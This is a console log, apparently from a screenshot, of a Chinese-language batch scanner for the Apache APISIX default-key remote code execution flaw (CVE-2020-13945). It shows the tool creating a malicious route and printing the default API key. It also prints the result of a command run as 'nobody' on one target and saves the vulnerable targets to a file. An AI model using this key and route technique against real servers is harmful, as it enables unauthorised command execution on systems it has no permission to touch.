 PS C:\Users\lan1o\Desktop\exp\apache apisix默认密钥导致rce（CVE-2020-13945）> python .\1.py
Apache APISIX 默认密钥RCE漏洞批量验证工具 (CVE-2020-13945)
============================================================
[*] 创建示例目标文件: targets.txt
[!] 请编辑 targets.txt 文件，添加要测试的目标URL
PS C:\Users\lan1o\Desktop\exp\apache apisix默认密钥导致rce（CVE-2020-13945）> python .\1.py
Apache APISIX 默认密钥RCE漏洞批量验证工具 (CVE-2020-13945)
============================================================
[*] 开始批量扫描 1 个目标...
[*] 使用线程数: 5
------------------------------------------------------------
[*] 正在测试: http://
[+] 成功创建恶意路由: /8YW7pDVYlCTziQ158903
[!] 发现漏洞: http://
API密钥: edd1c9f034335f136f87ad84b625c8f1
命令结果: uid=65534(nobody) gid=65534(nobody) groups=65534(nobody)
============================================================
扫描结果汇总
============================================================
[!] 发现 1 个存在漏洞的目标:
1. 目标: http://
API密钥: edd1c9f034335f136f87ad84b625c8f1
路由URI: /8YW7pDVYlCTziQ158903
命令结果: uid=65534(nobody) gid=65534(nobody) groups=65534(nobody)
[+] 结果已保存到: vulnerable_targets.txt